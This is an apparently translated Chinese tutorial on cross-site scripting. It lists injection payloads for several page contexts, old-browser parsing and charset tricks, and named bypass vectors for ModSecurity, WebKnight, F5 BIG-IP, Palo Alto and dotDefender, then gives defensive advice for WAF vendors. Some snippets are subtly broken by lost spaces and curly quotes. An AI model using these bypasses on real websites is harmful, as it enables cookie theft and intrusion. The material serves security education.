我们现在面临的是不允许<>的情况,因此我们不能使用一个已有的属性如"></script>。然而,在这种情况下我们不需要闭合脚本属性来执行JavaScript,因为我们的输入已经反射在script标签中了。我们可以直接调用alert()、prompt()、confirm()函数执行有效的JavaScript代码,下面的输入会触发一个alert
“;alert(1)//
双引号和分号会闭合已有的属性,然后alert函数就会执行,这里是它实际执行的情况:
<script> Var x=”“;alert(1)//”; </script>
非常规的事件监听:
很多时候需要在JavaScript中使用非常规的事件处理,如DOMfocusin、DOMfocusout,这些事件让事件监听得到适当的执行
";document.body.addEventListener("DOMActivate",alert(1))//
";document.body.addEventListener("DOMActivate",prompt(1))//
";document.body.addEventListener("DOMActivate",confirm(1))//
这里是同种类的事件处理函数:
DOMAttrModified DOMCharacterDataModified DOMFocusIn DOMFocusOut DOMMouseScroll DOMNodeInserted DOMNodeInsertedIntoDocument DOMNodeRemoved DOMNodeRemovedFromDocument DOMSubtreeModified
href上下文:
另外一个你经常会遇到的上下文是href标签中的输入:
<a href=”Userinput”>Click</a>
这种情况下,我们只需直接插入JavaScript,用户点击就会执行
javascript:alert(1)//
完整的语句为:
<a href=”javascript:alert(1)//”>Click</a>
大多数你遇到的黑名单过滤器都回删掉JavaScript关键字或者查找冒号后面的javaScript。这种情况下你可以使用HTML实体编码和URL编码来绕过黑名单,href标签会自动解码实体。如果还是不行,你可以试试vbscript,该伪协议在IE10和data URI中都能支持。
Javascript变种:
下面是几个JavaScript变种:
javascript:alert(1) javaSCRIPT:alert(1) jaVaScRipT:alert(1) javas	cript:\\u0061lert(1); javascript:\\u0061lert(1) javascript:alert(document.cookie)
vbscript变种:
vbscript:alert(1); vbscript:alert(1); vbscr	ipt:alert(1)"
Data URl:
data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
Json上下文:
在encodeURIComponent中插入JavaScript代码,很容易触发XSS并在所有的浏览器中执行
输入反射:
encodeURIComponent(\'userinput\')
例如:-alert(1)-
-prompt(1)-
-confirm(1)-
执行结果就是
encodeURIComponent(\'-alert(1)-\')
svg标签中的输入反射:
svg中的用户输入有点不同,HTML5的到来使得svg的使用得到戏剧性的增加。使用它也引发了很多问题,试想如下场景,你的输入被反射到<svg>里面的<script>标签中
<svg><script>varmyvar=”YourInput”;</script></svg>
当我们提交如下输入时:www.site.com/test.php?var=text”;alert(1)//
有时候双引号会被编码,但它仍是有效的javascript语法并会得到执行
<svg><script>varmyvar="text";alert(1)//";</script></svg>
至于它会执行的是因为在HTML中引入了额外的上下文(XML),解决方法可以对字符进行两次编码
5.1 浏览器Bug
之前提到过,绕过web应用过滤器的关键在于我们比WAF提供商更好的了解浏览器,只有当我们理解了浏览器的工作方式才有可能找到bug并利用其为我所用。这一节我们会谈一谈浏览器的bug
5.1.2 字符集Bug
字符集bug在IE中也很常见,第一个字符集bug是UTF-7,然而我们并不会去讨论,它只对以前的浏览器有效。但我还是会谈到一个比较好玩的场景,我们可以在现代浏览器中执行JavaScript脚本。字符集定义了页面编码的方式,大部分internet网站使用的是utf-8编码,当然也有一些使用的是其他编码方式。如果你能通过篡改参数将页面的编码方式改为你选择的,我们可以绕过99.99%的WAF和例如html特殊字符的防御方式,当然这种情况也十分少见。
试想一下下面这个场景,下面的应用使用html特殊符号,或者你碰到了一个会编码输入的WAF,字符集参数定义了默认的编码方式为utf-8
http://xsst.sinaapp.com/utf-32-1.php?charset=utf-8&v=XSS
我们注入测试载荷并观察返回结果;
http://xsst.sinaapp.com/utf-32-1.php?charset=utf-8&v=”><img src=x onerror=prompt(0);>

这样我们就有了一个可以设置字符集的参数,可以将其改为utf-32并注入基于utf-32的载荷:
∀㸀㰀script㸀alert(1)㰀/script㸀
当我们注入上面的载荷时,它就会被编码为我们设置的utf-32,然后编码页面为utf-8,表现为如下:
"<script>alert (1) </ script>
最终的poc如下:
http://xsst.sinaapp.com/utf-32-1.php?charset=utf-
32&v=%E2%88%80%E3%B8%80%E3%B0%80script%E3%B8%80alert(1)%E3%B0%80/script%E3%B8%80
上面的攻击载荷会在IE9及之前的版本执行JavaScript代码,它能在IE9中执行是因为IE不仅无法识别utf-32(当然firefox也无法识别),而且IE直到IE9都不会处理空字节(0x00),而Chrome和safari都可以识别utf-32
5.1.3 空字节
如果你有编程基础的话,你对空字节一定不会感到陌生,它们通常用于字符串终结符。IE9之前的版本都会忽略空字节,而这可以帮我们规避许多web应用程序过滤器,因为它们可能并不会过滤空字符。几个月前,我用空字符绕过了mod_security的xss过滤器,如下;
<scri%00pt>alert(1);</scri%00pt> <scri\\x00pt>alert(1);</scri%00pt> <s%00c%00r%00%00ip%00t>confirm(0);</s%00c%00r%00%00ip%00t> <!--空字节直到php5.3.8还能奏效>
5.1.4 解析bug
RFC文档声明了节点名不能是空格,这意味着下面的代码不能运行
<script>alert(1);</script> <%0ascript>alert(1);</script> <%0bscript>alert(1);</script>
不妨试想一下,过滤器在节点名开始处就查找字符(a-z)并将其过滤掉。但是如果我们可以注入其它如% , // , !等的特殊符号,我们就可能绕过旧版本的IE过滤器。原因是旧版本IE的攻击载荷,例如<%,<//,<!,<?会被解析为<,然后我们就可以在这些字符后面注入攻击载荷了,下面是几个例子;
<// style=x:expression\\28write(1)\\29> // Works upto IE7 <!--[if]><script>alert(1)</script --> // Works upto IE9 <?xml-stylesheet type="text/css"?><root style="x:expression(write(1))"/>
5.1.5 Unicode分隔符
在Unicode字符集中有一些分隔符,比如空格,每个浏览器都有它自己的分隔符。当你碰上一个有着良好规则的WAF,它们通常会拦截所有的事件处理函数,阻塞所有事件处理函数的正则表达式如下所示:
[on\\w+\\s*]
上面的正则表达式会查找所有以on*开通的字符串并将其删除,元字符"\\s"的问题是它不包含一些分隔符,如x0b
为了确定每个浏览器的有效分隔符,我们可以从0x00到0xff进行模糊测试,幸运的是已经有人为每个浏览器编出了一个有效分隔符的列表:
IExplorer= [0x09,0x0B,0x0C,0x20,0x3B] Chrome = [0x09,0x20,0x28,0x2C,0x3B] Safari = [0x2C,0x3B] FireFox= [0x09,0x20,0x28,0x2C,0x3B] Opera = [0x09,0x20,0x2C,0x3B] android = [0x09,0x20,0x28,0x2C,0x3B]
上面所有这些分隔符中,oxb是比较难搞懂的,mod_security使用类似上面描述的正表达式,我用下面的poc又一次绕过了mod_security
<a/onmouseover[\\x0b]=location=\'\\x6A\\x61\\x76\\x61\\x73\\x63\\x72\\x69\\x70\\x74\\x3A\\x61\\x6C\\x65\\x72\\x74\\x28\\x30\\x29\\x3B\'>rhainfosec
下面的python代码会打印出从0x00到0xff的所有字符:
count = 0 fori in xrange(0x00,0xff): count += 0x1 printchr(i), print count
5.2.1 缺失X-frame-Options
经常存在一个误解,认为x-frame options是用来防范点击劫持漏洞的,不过防止网站被攻陷可以使你免于无穷无尽的漏洞
5.2.2 Docmodes
IE在很久前引入了doc-mode,用于提供向后的兼容性,然而这也暴露了一些风险。设想如果攻击者能攻下你的网站,他也可以引入doc-mode并执行CSS表达式:
expression(open(alert(1)))
下面的poc会插入IE7仿真器并将一个网站地址置于iframe中
<html> <body> <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /> <iframe src="https://targetwebsite.com"> </body> </html>
5.2.3 Window.name
名称对象告诉我们窗口的名字,在这样一个场景我们可以加载页面,在iframe中我们也能控制窗口的名字,我们可以执行javaScript脚本并绕过长度的限制,在设想一下我们可以攻陷一个网站却不能注入"javascript:alert(1)"
POC:
<iframe src=\'http://www.target.com?foo="xss autofocus/AAAAA onfocus=location=window.name//\' name="javascript:alert("XSS")"></iframe>
参数位置相当于"window.name",因为我们已经控制了名称属性,我们可以将名字设置为“javascript:alert(xss)”,再然后,我们就可以执行javascript脚本了
6.1 基于DOM的XSS
服务端的过滤器无法应对基于DOM的XSS,原因在于基于DOM的XSS其XSS攻击向量总是在客户端执行,看一下最简单的例子:
<script> vari=location.hash; document.write(i); </script>
上面的JavaScript获取location.hash的输入,location.hash后面传递的任何东西都不会发给服务器,接下来基于用户的输入通过document.write属性直接打印给DOM而没有任何JavaScript转义,这会导致基于DOM的XSS
在一些场合下我们会将一个反射型XSS转换为基于DOM的XSS以避开过滤器,看一下这个POC:
http://www.target.com/xss.php?foo=<svg/onload=location=/java/.source+/script/.source+location.hash[1]+/al/.source+/ert/.source+location.hash[2]+/docu/.source+/ment.domain/.source+location.hash[3]//#:()
上面的POC仅当[及.和+被允许时才有效,我们可以使用location.hash来注入所有不被允许的字符。上面的场景中(,)和:不被允许,然而[,.和+是被允许的。因此,我们在 想注入不允许字符的地方使用location.hash[index]进行插入。
Location.hash[2]= ( // Defined at the second position after the hash. Location.hash[3] = ) // Defined at third position after the hash. Location.hash[1] = : // Defined at the first position after the hash.
基于DOM的XSS的唯一障碍是客户端的过滤器,我们会在一个单独的页面里看一下绕过的方法
7.1 绕过
通过调整cheat sheet里的攻击载荷,我们能绕过大多数流行的WAF,我们决定有一些方法等到厂商修复后再公布,以免违背道德黑客精神
7.1.1 绕过ModSecurity
<scri%00pt>confirm(0);</scri%00pt> <a/onmouseover[\\x0b]=location=\'\\x6A\\x61\\x76\\x61\\x73\\x63\\x72\\x69\\x70\\x74\\x3A\\x61\\x6C\\x65\\x72\\x74\\x28\\x30\\x29\\x3B\'>rhainfosec
7.1.2 绕过webKnight
<isindex action=j	a	vas	c	r	ipt:alert(1) type=image> <marquee/onstart=confirm(2)>
7.1.3 绕过F5 BIG IP ASM and Palo ALTO
<table background="javascript:alert(1)"></table>
上面的向量仅在IE6和更早版本中的opera有效,在写这些的时候我们确实还有一些对F5、BIG IP和Palo ALTO有效的向量,使用这些向量可以在现在的浏览器中执行JavaScript脚本。不过,在我们决定不公开的时候供应商也正在忙着修复这些问题
这是另一个可以绕过F5 BIG IP ASM的:
“/><marquee onfinish=confirm(123)>a</marquee>
7.1.4 绕过Dot Defender
<svg/onload=prompt(1);> <isindex action="javas&tab;cript:alert(1)" type=image> <marquee/onstart=confirm(2)>
结论:
到这里可以得出结论,黑名单不是一个完美的解决方案,也无法成为完美的解决方案;黑名单可以节省时间,然而,它使得应用相比白名单有更多地漏洞。我们希望能像WAF供应商推荐下面这些最佳实践
1)开发人员和管理员应该记住,除非漏洞从源代码级别打上了补丁,否则WAF只是用于已知的漏洞控制器/参数的短时间内的安全机制
2)给WAF的签名数据库及时更新并在上线前对其进行测试以确保按预期的方式运行
3)WAF仅当配置有特定控制器/参数的签名时才能提供帮助,因此它需要手工定义期望的值得类型、最小/最大长度、content-type等参数以确保WAF在遇到入侵请求时能知道什么时候该阻塞、什么时候该报警
4)如果WAF依赖于黑名单,你要让你的签名库保持最新并周期性地核实WAF维护者发布的新签名,确保它可以阻塞已知的浏览器bug
以上是关于第二百六十五节,xss脚本攻击介绍的主要内容,如果未能解决你的问题,请参考以下文章
